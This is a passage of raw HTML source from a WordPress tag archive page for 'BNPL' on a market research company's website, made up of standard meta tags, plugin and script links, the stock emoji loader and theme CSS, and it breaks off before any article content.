

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aceresearchsystem.com/tag/bnpl/
body_size: 103810
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
		        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://aceresearchsystem.com/xmlrpc.php">        
        <link rel="shortcut icon" href="https://aceresearchsystem.com/wp-content/uploads/2019/10/favicon-ace.png"/>

        <link rel="apple-touch-icon-precomposed" href="https://aceresearchsystem.com/wp-content/uploads/2019/10/favicon-ace.png"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<title>BNPL Archives - A Market Research Company</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://aceresearchsystem.com/tag/bnpl/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="BNPL Archives - A Market Research Company" />
<meta property="og:url" content="https://aceresearchsystem.com/tag/bnpl/" />
<meta property="og:site_name" content="A Market Research Company" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BNPL Archives - A Market Research Company" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://aceresearchsystem.com/#website","url":"https://aceresearchsystem.com/","name":"A Market Research Company","potentialAction":{"@type":"SearchAction","target":"https://aceresearchsystem.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://aceresearchsystem.com/tag/bnpl/#webpage","url":"https://aceresearchsystem.com/tag/bnpl/","inLanguage":"en-US","name":"BNPL Archives - A Market Research Company","isPartOf":{"@id":"https://aceresearchsystem.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; Feed" href="https://aceresearchsystem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; Comments Feed" href="https://aceresearchsystem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; BNPL Tag Feed" href="https://aceresearchsystem.com/tag/bnpl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aceresearchsystem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cg_toolkit_styles-css'  href='https://aceresearchsystem.com/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://aceresearchsystem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cg-style-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/font-awesome/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-ionicons-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/ionicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-animate-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/commercegurus.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://aceresearchsystem.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" /></noscript><script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/owl.carousel.min.js?ver=5.9.12' id='cg_owlcarousel-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/modernizr.js?ver=5.9.12' id='cg_modernizr_custom-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/scrollfix.js?ver=5.9.12' id='cg_scrollfix-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://aceresearchsystem.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aceresearchsystem.com/wp-json/wp/v2/tags/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aceresearchsystem.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aceresearchsystem.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="framework" content="Redux 4.2.14" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">

		
			.cg-announcements 
			{
				background-color: #f6f6f6;
			}

			
			.cg-announcements,
			.cg-announcements a,
			.cg-announcements a:hover

			{
				color: #303030;
			}

			
			.cta-button a {            
				background-color: #6FC400;
			}

			
			body .header-wrapper .cta-button a:hover, 
			body .cg-header-fixed .cta-button a:hover {            
				background: #64b001;
			}

						
			body .cta-button a {            
				color: #ffffff;
			}

			
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #ffffff;
			}
		
					.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
				background-color: #1592c6; 
			}

			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, body .cg-submenu-ddown .container > ul > li > a {
				border-color: #1592c6; 
			}

		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
		
		
					#main-wrapper {
				background-color: #ffffff; 
			}
		
		
			#top,
			.new.menu-item a:after, 
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.tipr_content,
			.navbar-toggle .icon-bar,
			.cg-folding-cube .cg-cube:before,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			body.single-post.has-featured-image .header-wrapper .entry-meta time,
			#respond input#submit,
			#respond input#submit:hover,
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.container .mc4wp-form input[type="submit"],
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.cg-primary-menu .menu > li > a strong,
			.project-item a:hover .overlay, 
			.wpcf7 input.wpcf7-submit,
			.woocommerce a.button.alt,
			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover,
			.entry-content a.cta-button

			{
				background-color: #24a3d8; 
			}

			@media only screen and (max-width: 768px) {
				.project-item a .overlay {
					background-color: #24a3d8; 
				}
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.page-numbers li a:hover,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			#respond input#submit,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			.cg-primary-menu .menu > li:hover

			{
				border-color: #24a3d8;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: #24a3d8;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: #24a3d8;
			}

			.entry-content a,
			.cg-blog-article footer a:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink, 
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,
			body .vc_btn3.vc_btn3-color-juicy-pink:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
			.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tab.vc_active>a  {
				border-bottom-color: #24a3d8;
			}

			a,
			body.bbpress button,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.cg-menu-beside .cg-cart-count,
			.widget_layered_nav ul.yith-wcan-list li a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a,
			.cg-menu-below .cg-extras .cg-header-details i,
			.mobile-header-details .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.content-area h2.cg-recent-folio-title a,
			.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
			.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
			.widget_rss ul li a,
			.lightwrapper .widget_rss ul li a,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			.icon.cg-icon-bag-shopping-2, 
			.icon.cg-icon-basket-1, 
			.icon.cg-icon-shopping-1,
			#top-menu-wrap li a:hover,
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, 
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			#filters li a.selected,
			#filters li a.selected:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			.blog-pagination ul li.active a,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.down_arrow,
			.breadcrumbs-wrapper p.sub-title,
			.cg-price-action .cg-product-cta a,
			.prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink, 
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat

			{
				color: #24a3d8;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
			h4.widget-title span,
			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

			{
				border-color: #24a3d8;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout

			{
				background: #24a3d8;

			}

			.tipr_point_top:after,
			.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
				border-top-color: #24a3d8;
			}

			.tipr_point_bottom:after,
			.content-area a:hover
			{
				border-bottom-color: #24a3d8;
			}

		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a,
			.breadcrumbs-wrapper p.sub-title

			{
				color: #24a3d8; 
			}


		
					.page-container a:hover,
